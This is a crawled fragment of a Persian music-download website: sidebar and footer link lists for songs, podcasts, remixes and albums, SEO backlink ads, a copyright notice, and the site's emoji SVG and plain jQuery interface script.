<li><a title="دانلود آهنگ جدید سوگند &#8211; مدل من" href="http://www.persian-star.net/sogand-modele-man/">دانلود آهنگ جدید سوگند &#8211; مدل من</a></li>
<li><a title="خرید بک لینک برای سئو سایت backlink.behtarinseo.ir" href="http://www.persian-star.net/%d8%ae%d8%b1%db%8c%d8%af-%d8%a8%da%a9-%d9%84%db%8c%d9%86%da%a9-%d8%a8%d8%b1%d8%a7%db%8c-%d8%b3%d8%a6%d9%88-%d8%b3%d8%a7%db%8c%d8%aa-backlink-behtarinseo-ir/">خرید بک لینک برای سئو سایت backlink.behtarinseo.ir</a></li>
</ul><!-- tab viewed -->
<ul class="tab" id="random">
<li><a title="دانلود آهنگ گل رز از مهدی افشار با پخش آنلاین + متن" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%da%af%d9%84-%d8%b1%d8%b2-%d8%a7%d8%b2-%d9%85%d9%87%d8%af%db%8c-%d8%a7%d9%81%d8%b4%d8%a7%d8%b1-%d8%a8%d8%a7-%d9%be%d8%ae%d8%b4/">دانلود آهنگ گل رز از مهدی افشار با پخش آنلاین + متن</a></li>
<li><a title="دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی" href="http://www.persian-star.net/shadmehr-aghili-ghazi/">دانلود آهنگ جدید شادمهر عقیلی &#8211; قاضی</a></li>
<li><a title="دانلود آهنگ جدید رضا شیری &#8211; فرصت نداد" href="http://www.persian-star.net/reza-shiri-forsat-nadad/">دانلود آهنگ جدید رضا شیری &#8211; فرصت نداد</a></li>
<li><a title="دانلود آهنگ جدید سیروان خسروی &#8211; خاطرات تو (اجرای زنده)" href="http://www.persian-star.net/sirvan-khosravi-khaterate-to-live-in-tehran-2019/">دانلود آهنگ جدید سیروان خسروی &#8211; خاطرات تو (اجرای زنده)</a></li>
<li><a title="دانلود آهنگ جدید Mehtap Sahin بنام Guvenecegim" href="http://www.persian-star.net/mehtap-sahin-guvenecegim/">دانلود آهنگ جدید Mehtap Sahin بنام Guvenecegim</a></li>
<li><a title="دانلود آهنگ جدید امیر علی &#8211; راه گم کردی" href="http://www.persian-star.net/amirali-rah-gom-kardi/">دانلود آهنگ جدید امیر علی &#8211; راه گم کردی</a></li>
<li><a title="لایسنس کی نود 32 &#8211; ابدیت نود 32 &#8211; خرید اکانت نود 32" href="http://www.persian-star.net/%d9%84%d8%a7%db%8c%d8%b3%d9%86%d8%b3-%da%a9%db%8c-%d9%86%d9%88%d8%af-32/">لایسنس کی نود 32 &#8211; ابدیت نود 32 &#8211; خرید اکانت نود 32</a></li>
<li><a title="دانلود آهنگ والسلام از ماکان بند در رادیو جوان" href="http://www.persian-star.net/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d9%88%d8%a7%d9%84%d8%b3%d9%84%d8%a7%d9%85-%d8%a7%d8%b2-%d9%85%d8%a7%da%a9%d8%a7%d9%86-%d8%a8%d9%86%d8%af-%d8%af%d8%b1-%d8%b1%d8%a7/">دانلود آهنگ والسلام از ماکان بند در رادیو جوان</a></li>
<li><a title="دانلود آهنگ جدید رضا شیری &#8211; تموم دنیام" href="http://www.persian-star.net/reza-shiri-tamoome-donyam/">دانلود آهنگ جدید رضا شیری &#8211; تموم دنیام</a></li>
<li><a title="دانلود آهنگ جدید ایوان &#8211; دل" href="http://www.persian-star.net/evan-band-del/">دانلود آهنگ جدید ایوان &#8211; دل</a></li>
</ul><!-- tab random -->
</div><!-- body -->
</section><!-- side popularity -->
<section class="side textads">
<div class="title">
<h5>تبلیغات متنی</h5>
</div><!-- title -->
<div class="body">
<div class="item">
<a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">بک لینک</a>
<p></p>
<span><a title="بک لینک"  target="_blank" href="http://backlink.behtarinseo.ir/">http://backlink.behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی بک لینک در تاریخ نامحدود می باشد -->
<div class="item">
<a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">سئو وب سایت</a>
<p></p>
<span><a title="سئو وب سایت"  target="_blank" href="https://behtarinseo.ir/">https://behtarinseo.ir/</a></span>
</div><!-- پایان تبلیغات متنی سئو وب سایت در تاریخ  می باشد -->
</div><!-- body -->
</section><!-- side textads -->
</aside><!-- side_left --></div><!-- wrapper -->
<footer class="footer">
<div class="fixed">
<section class="tags">
<h5>برچسب ها <span>tags</span></h5>
<div class="content">
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-45 tag-link-position-1" style="font-size: 9pt;">دانلود آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-47 tag-link-position-2" style="font-size: 9pt;">دانلود آهنگ جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d8%a2%d9%87%d9%86%da%af/" class="tag-cloud-link tag-link-53 tag-link-position-3" style="font-size: 9pt;">آهنگ</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-46 tag-link-position-4" style="font-size: 9pt;">دانلود آهنگ جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2162 tag-link-position-5" style="font-size: 9pt;">دانلود موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-2163 tag-link-position-6" style="font-size: 9pt;">دانلود موزیک جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-2164 tag-link-position-7" style="font-size: 9pt;">دانلود موزیک جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9/" class="tag-cloud-link tag-link-2172 tag-link-position-8" style="font-size: 9pt;">موزیک</a>
<a href="http://www.persian-star.net/tag/%d8%b1%d8%a7%d8%af%db%8c%d9%88-%d8%ac%d9%88%d8%a7%d9%86/" class="tag-cloud-link tag-link-140 tag-link-position-9" style="font-size: 9pt;">رادیو جوان</a>
<a href="http://www.persian-star.net/tag/radio-javan/" class="tag-cloud-link tag-link-577 tag-link-position-10" style="font-size: 9pt;">Radio Javan</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-164 tag-link-position-11" style="font-size: 9pt;">دانلود پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-166 tag-link-position-12" style="font-size: 9pt;">دانلود پادکست جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa/" class="tag-cloud-link tag-link-172 tag-link-position-13" style="font-size: 9pt;">پادکست</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%be%d8%a7%d8%af%da%a9%d8%b3%d8%aa-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-165 tag-link-position-14" style="font-size: 9pt;">دانلود پادکست جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-230 tag-link-position-15" style="font-size: 9pt;">دانلود موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-231 tag-link-position-16" style="font-size: 9pt;">دانلود موزیک ویدیو جدید</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88-%d8%ac%d8%af%db%8c%d8%af-%d8%a7%db%8c%d8%b1%d8%a7%d9%86%db%8c/" class="tag-cloud-link tag-link-232 tag-link-position-17" style="font-size: 9pt;">دانلود موزیک ویدیو جدید ایرانی</a>
<a href="http://www.persian-star.net/tag/%d9%85%d9%88%d8%b2%db%8c%da%a9-%d9%88%db%8c%d8%af%db%8c%d9%88/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 9pt;">موزیک ویدیو</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3/" class="tag-cloud-link tag-link-393 tag-link-position-19" style="font-size: 9pt;">دانلود ریمیکس</a>
<a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%b1%db%8c%d9%85%db%8c%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af/" class="tag-cloud-link tag-link-394 tag-link-position-20" style="font-size: 9pt;">دانلود ریمیکس جدید</a></div><!-- content -->
</section><!-- tags -->
<section class="latest">
<h6>بخش پادکست <a href="http://www.persian-star.net/category/podcast/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود پادکست جدید RELEJI بنام TranceForm 92" href="http://www.persian-star.net/releji-tranceform-92/">دانلود پادکست جدید RELEJI بنام TranceForm 92</a></li>
<li><a title="دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98" href="http://www.persian-star.net/dj-mohsen-mohsens-house-98/">دانلود پادکست جدید Dj Mohsen بنام Mohsen&#8217;s House 98</a></li>
<li><a title="دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020" href="http://www.persian-star.net/deejay-al-halloween-mix-2020/">دانلود پادکست جدید Deejay Al بنام Halloween Mix 2020</a></li>
<li><a title="دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1" href="http://www.persian-star.net/mehran-abbasi-cue-play-1/">دانلود پادکست جدید مهران عباسی بنام Cue &#038; Play 1</a></li>
<li><a title="دانلود پادکست جدید DJ PS بنام Gheramophone 13" href="http://www.persian-star.net/dj-ps-gheramophone-13/">دانلود پادکست جدید DJ PS بنام Gheramophone 13</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش ریمیکس <a href="http://www.persian-star.net/category/music/remix/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)" href="http://www.persian-star.net/emo-band-too-deli-tribal-version/">دانلود آهنگ جدید امو بند &#8211; تو دلی (تریبال ورژن)</a></li>
<li><a title="دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)" href="http://www.persian-star.net/hamid-sefat-too-deli-remix/">دانلود آهنگ جدید حمید صفت &#8211; تو دلی (ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )" href="http://www.persian-star.net/alireza-ghorbani-pol-dj-phellix-and-mat1ne-remix/">دانلود آهنگ جدید علیرضا قربانی &#8211; پل ( دیجی فلیکس و متوان ریمیکس )</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-nima-ghoreishi-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (نیما قریشی ریمیکس)</a></li>
<li><a title="دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)" href="http://www.persian-star.net/farzad-farzin-atish-mehdi-ebrahiminejad-remix/">دانلود آهنگ جدید فرزاد فرزین &#8211; آتیش (مهدی ابراهیم نژاد ریمیکس)</a></li>
</ul>
</section><!-- latest -->
<section class="latest">
<h6>بخش آلبوم <a href="http://www.persian-star.net/category/album/" title="آرشیو">آرشیو</a></h6>
<ul>
<li><a title="دانلود آلبوم جدید آنیتا &#8211; اترنال" href="http://www.persian-star.net/anita-etrenal/">دانلود آلبوم جدید آنیتا &#8211; اترنال</a></li>
<li><a title="دانلود آلبوم جدید ستین &#8211; پاییزی" href="http://www.persian-star.net/satin-paeezi/">دانلود آلبوم جدید ستین &#8211; پاییزی</a></li>
<li><a title="دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3" href="http://www.persian-star.net/alireza-jj-pir-shodim-vali-bozorg-na-3-ft-sijal/">دانلود آلبوم جدید علیرضا جی جی و سیجل &#8211; پیر شدیم ولی بزرگ نه 3</a></li>
<li><a title="دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی" href="http://www.persian-star.net/khalse-enferadi/">دانلود آلبوم جدید سپهر خلسه &#8211; انفرادی</a></li>
<li><a title="دانلود آلبوم جدید زخمی &#8211; مهربون" href="http://www.persian-star.net/zakhmi-mehraboon/">دانلود آلبوم جدید زخمی &#8211; مهربون</a></li>
</ul>
</section><!-- latest -->
</div><!-- fixed -->
<div class="copyright">
<div class="fixed" style="position: relative;">
<div class="vebeet"></div>
<p>تمامی حقوق مطالب برای <a title="رادیو جوان" href="http://www.persian-star.net">رادیو جوان</a> محفوظ است و هرگونه کپی برداری بدون ذکر منبع ممنوع می باشد.</p>
<p>طبق ماده 12 فصل سوم قانون جرائم رایانه ای کپی برداری از قالب و محتوا پیگرد قانونی خواهد داشت.</p>
<p>
<a href="http://vebeet.com" target="_blank" title="قالب وردپرس">طراحی قالب وردپرس</a> : <a href="http://vebeet.com" target="_blank" title="قالب وردپرس">وبیت</a> /
<a target="_blank" title="فید" href="http://www.persian-star.net/feed/">فید خوان</a> ، 
<a target="_blank" title="ولید" href="http://jigsaw.w3.org/css-validator/check/referer">ولید شده</a>
</p>
<div title="رفتن به بالای صفحه" class="scrolltop"><span class="icon"></span></div>
</div><!-- fixed -->
</div><!-- copyright -->
</footer><!-- footer -->
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/wp-embed.min.js?ver=4.9.10'></script>



</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://s.w.org/images/core/emoji/11/svg/1f6ce.svg
body_size: 328
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36 36"><path fill="#F4900C" d="M15 26h6v4h-6z"/><path fill="#FFAC33" d="M30 18c0 7 3 4 3 7 0 0 0 2-2 2H5c-2 0-2-2-2-2 0-3 3 0 3-7 0-5.523 6.477-8 12-8s12 2.477 12 8z"/><circle fill="#FFAC33" cx="18" cy="10" r="3"/><path fill="#C1694F" d="M35 33c0 1.104-.896 2-2 2H3c-1.104 0-2-.896-2-2s.896-2 2-2h30c1.104 0 2 .896 2 2z"/><path fill="#C1694F" d="M33 31c0 1.104-.896 2-2 2H5c-1.104 0-2-.896-2-2s.896-2 2-2h26c1.104 0 2 .896 2 2z"/></svg>

--- FILE ---
content_type: application/javascript
request_url: http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js
body_size: 729
content:
jQuery(document).ready(function(){jQuery(".tabs a:first").addClass("active").show();jQuery(".tab:not(:first)").hide();jQuery(".tab:first").show();jQuery(".tabs a").click(function(){jQuery(".tabs a").removeClass("active");jQuery(this).addClass("active");stringref=jQuery(this).attr("href").split('#')[1];jQuery('.tab:not(#'+stringref+')').hide();if(jQuery.browser.msie&&jQuery.browser.version.substr(0,3)=="6.0"){jQuery('.tab#'+stringref).show();}else jQuery('.tab#'+stringref).fadeIn();return false;});$(window).scroll(function(){if($(this).scrollTop()>200){$('.scrolltop').fadeIn(200);}else{$('.scrolltop').fadeOut(200);}});$('.scrolltop').click(function(event){event.preventDefault();$('html, body').animate({scrollTop:0},1000);});$('.jarchives').enscroll({verticalScrollerSide:"left",showOnHover:true,verticalTrackClass:'track',verticalHandleClass:'handle'});$(".fullarchive > ul > li > a").on("click",function(e){if($(this).parent().has("ul")){e.preventDefault();}
if(!$(this).hasClass("open")){$(".fullarchive ul li ul").hide();$(".fullarchive ul li a").removeClass("open");$(this).next("ul").show();$(this).addClass("open");}else if($(this).hasClass("open")){$(this).removeClass("open");$(this).next("ul").hide();}});$(".fixed_left .title i").click(function(){$(".fixed_left").fadeOut(100);});$(".fixed_right .title i").click(function(){$(".fixed_right").fadeOut(100);});var nav=$('.menu');$(window).scroll(function(){if($(this).scrollTop()>125){nav.addClass("fixmenu");}else{nav.removeClass("fixmenu");}});$(".navicon").click(function(){$(".menu ul").animate({marginRight:"0px"},200,"linear");runmenu=1;});$(".navicon2,.bodydeactive").click(function(){$(".menu ul").animate({marginRight:"-170px"},200,"linear");});$(".navicon").click(function(){$(".bodydeactive").fadeIn(400),$(".menu").animate({marginRight:"0px"},200,"linear")});$(".navicon2,.bodydeactive").click(function(){$(".menu").animate({marginRight:"0px"},200,"linear"),$(".bodydeactive").fadeOut(400)});setTimeout(function(){$(".alert,.alert2,.alert3").fadeOut(2500)})});